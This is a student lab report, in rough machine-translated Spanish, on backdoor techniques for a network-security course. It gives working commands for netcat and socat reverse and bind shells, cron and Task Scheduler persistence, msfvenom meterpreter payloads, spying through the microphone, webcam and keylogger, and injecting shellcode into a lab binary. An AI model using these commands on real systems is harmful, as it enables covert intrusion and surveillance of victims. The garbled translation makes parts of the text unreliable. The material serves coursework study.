2019-2020-2 20175315 Chen Yuyang "guerra de la red Tecnología" Exp2 Principios y Práctica puerta trasera

1 ilustra la práctica

Contenido 1.1 práctica

(1) mediante el operativo host netcat adquirida Shell, Cron empezar

(2) el uso socat obtener el huésped que opera Shell, planes de comenzar la tarea

(3) mediante el meterpreter MSF (u otro software) para generar un archivo ejecutable, o el uso de NCAT socat transfiere al huésped y el anfitrión de explotación adquiridos Shell

(4) meterpreter uso de MSF (u otro software) para generar el host de destino para obtener el contenido de audio, cámara, keyloggers, etc., y tratar de poner a la derecha

(5) más contenido opcional: MSF generado utilizando el código shell, se vertió en 1 pwn1 en la práctica, la conexión Shell rebote de adquisición, más los contenidos de este experimento junto informe escrito

1.2 Conceptos básicos

-

concepto de puerta trasera

- La puerta trasera no es accesible a través del proceso de certificación normal y el sistema de canales

-

Cuando la puerta de atrás

-

El compilador de dejar la puerta trasera

-

el sistema operativo para puerta de atrás estancia

-

La aplicación más común, por supuesto, dejar la puerta trasera

-

No está al acecho en el sistema operativo o puertas traseras encubiertas dedicado para aplicaciones específicas

-

Paso 2 práctica

2.1 Uso NETCAT obtener el huésped que opera Shell, inicio cron

2.1.1 Windows para obtener Shell Linux



a través de las ventanas win+R- cmd- ipconfigVer dirección de IP

Desactivar el servidor de seguridad, el uso de ventanas ncat.exe -l -p 5315de escucha en abierto, y comprobar la conectividad de Windows y Linux.

Nota: asegúrese de apagar el servidor de seguridad aquí, o afectará a los próximos pasos



Linux a través de unas nc 192.168.0.103 5315 -e /bin/shventanas de conexión rebote

La obtención de un shell de Linux en Windows, se puede ejecutar cualquier comando, como ls

2.1.2 Linux obtener Windows Shell



Linux a través de ifconfigVer dirección de IP

Nos encontramos con un pequeño problema, directamente comando ifconfig no obtuvo los resultados que queremos, y más tarde por https://www.jianshu.com/p/5e3500243125 encontrado una solución.





Linux a través de nc -l -p 5315escucha en abierto



Usar Windows ncat.exe -e cmd.exe 192.168.218.128 5315Linux conexión de rebote

Ver ventanas de solicitud de comandos de Linux

2.1.3 Cron empezar

El uso de Linux crontab -ey 3 entran en el modo de edición seleccionar, añadir 40 * * * * / bin / netcat última línea 192.168.0.103 5315 -e / bin / sh, indica que la ejecución de instrucciones después de cada hora y 40 minutos

Windows Linux conectados a los 40 minutos, que está conectada a una puerta trasera de rebote, cáscara disponible después de la conexión de escucha

2.1.4 transmisión de datos nc

ventanas utilizan el ncat.exe -l 5315puerto de escucha, Linux a través de nc 192.168.0.103 5315rebotado conectado a las ventanas del puerto después de la conexión se puede partidos establecidos con éxito mutuo transferir datos

2.2 Socat obtener el huésped que opera Shell, planes de comenzar la tarea

2.2.1 conmocionado





ventanas abiertas Administración de equipos, crear la tarea en el Programador de tareas



Nueva acción y seleccionar el programa o script socat.exeruta, añadir una columna para anotar los parámetrostcp-listen:5334 exec:cmd.exe,pty,stderr

Nuevo desencadenador, seleccionar el tiempo. Después de la hora de llegada dará lugar a su propio



Linux utilizan socat - tcp:192.168.1.4:5334para completar la conexión, el acceso a la shell de Windows

meterpreter 2.3 MSF (u otro software) para generar un archivo ejecutable, o el uso de NCAT socat transferido al anfitrión y el operativo anfitrión adquirida Shell

2.3.1 metros de MSF preternaturales



Uso Linux msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.218.128 LPORT=5315 -f exe > backdoor5315.exede puerta trasera de generación





Usar Windows ncat.exe -lv 5315 > backdoor5315.exe, compruebe el estado de la conexión



Introduzca msfconsolela siguiente operación después de:

(1) use exploit/multi/handlerde carga útil dispuesto

(2) set payload windows/meterpreter/reverse_tcp

(3). set LHOST 192.168.218.128Proporcionado IP

(4). set LPORT 5315, Siempre que el puerto

(5) show options, véase la opción



(6) exploitse pueden ver ya adquirido las ventanas de la cáscara, se puede introducir dira verificación



el uso de Linux exploitpara comenzar a escuchar, y ejecutar la puerta trasera en Windows, Linux obtuvo con éxito la cáscara de las ventanas

meterpreter 2.4 MSF (u otro software) para generar el host de destino para obtener el contenido de audio, cámara, keyloggers, etc., y tratar de poner a la derecha

2.4.1 Grabación de obtener el permiso

El uso de Linux record_micpuede interceptar un audio

el uso de Linux webcam_snappueden obtener los contenidos de la cámara

Uso Linux keyscan_startproceso puede registrar las pulsaciones de teclado utilizado keyscan_dumppara leer pulsaciones de teclas grabadas

uso Linux screenshotpuede hacerse capturas de pantalla



el uso de Linux getuidpara ver el usuario actual, su uso getsystempuede mencionar el derecho a operar

2.5 MSF generado utilizando el código shell, se vertió en 1 pwn1 en la práctica, la conexión en dos tiempos de adquisición de Shell

2.5.1 código shell

En [explotar la Base de Datos] ( https://www.exploit-db.com/shellcodes) búsqueda delinux/x86 - Reverse código de descarga rebote máquina de código shell de conexión en ella y extractos

shellcode Inyección



(1) cerca de la terminal de dirección en la primera aleatorización, la entrada echo "0" > /proc/sys/kernel/randomize_va_space

(2) que se ejecuta en un primer terminal pwn1no es seguida por la Introduzca



(3) En el segundo terminal de entrada en ps -ef | grep pwn1ID vista proceso pwn1 2394



(4) con el GDB realizar el seguimiento del proceso, encuentre la parte superior de la pila (esp) dirección se almacena en 0xffffd37c, dirección shellcode calculado es 0xffffd37c + 4, a saber 0xffffd380.

① iniciar el segundo terminal gdb.

② Introduzca el attach 2394BGF iniciar la depuración del proceso.

③ Introduzca la disassemble foodirección de vista es ret 0x080484ae.

④ entrada break *0x080484aeel 0x080484aeconjunto de punto de interrupción.

⑤ pulse Retorno antes del final, y luego entrar en la puesta en marcha del terminal csigue funcionando.

⑥ Ingrese info r esppara ver la ubicación donde se almacenan los punteros y ver los datos de la pila en el cambio de dirección:

(5) que se ejecuta en un primer terminal pwn1 de interrupción

(6) en el segundo terminal de input_shellcode inyección:



MSF Open (un primer terminal msfconsole) de la consola, de forma secuencial de entrada:

(1) use exploit/multi/handler, establecer la carga útil

(2) set payload linux/x86/shell_reverse_tcp

(3) set LHOST 127.0.0.1, set ip

(4) set LPORT 4444, configure el puerto

(5) show options, las opciones de visualización

(6) exploit , la instalación se ha completado, empezar a escuchar

Shellcode corriendo

en el segundo terminal de entrada (cat input_shellcode;cat) | ./pwn1para ejecutar el archivo pwn1, el primer terminal se puede ver se ha recuperado con éxito la cáscara

3 preguntas contestadas

(1) incluyen una puerta trasera que se pueda imaginar posibles formas de entrar en su sistema?

Descargar un programa de una manera no formal, disco de U para equipaje, sitios web maliciosos, etc.

(2) ¿Cómo sabes ejemplificado por la puerta de atrás para poner en marcha (ganar y Linux) forma?

Linux: el tiempo de inicio de Windows: Modificar el registro

Lo que le da características impresionantes (3) Meterpreter allí?

Cámaras, micrófonos se puede leer, entonces realmente tomó la imagen bastante sorprendente frente a la cámara.

(4) ¿Cómo encuentras el sistema no se ha instalado la puerta de atrás?

Antivirus utilizan regularmente el software antivirus, y compruebe el administrador de tareas de registro y, si hay un proceso anormal.

